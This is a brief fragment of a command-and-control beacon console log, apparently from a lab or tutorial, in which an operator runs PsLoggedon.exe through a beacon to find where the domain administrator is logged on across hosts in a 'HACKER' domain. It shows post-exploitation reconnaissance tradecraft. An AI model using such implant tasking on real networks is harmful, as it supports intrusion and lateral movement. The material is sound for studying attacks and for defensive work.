 beacon> shell PsLoggedon.exe administrator
[*] Tasked beacon to run: PsLoggedon.exe administrator
[+] host called home, sent: 59 bytes
[+] received output:
PsLoggedon v1.34 - See who's logged on
Copyright (C) 2000-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Checking DC...Connecting to Registry of DC...
<unknown time>
HACKER\administrator logged
onto DC locally.
Checking WIN2008...Connecting to Registry of WIN2008...
Checking WIN7-SP...Connecting
to Registry of WIN7-SP... Error
opening HKEY_USERS for WIN7-SP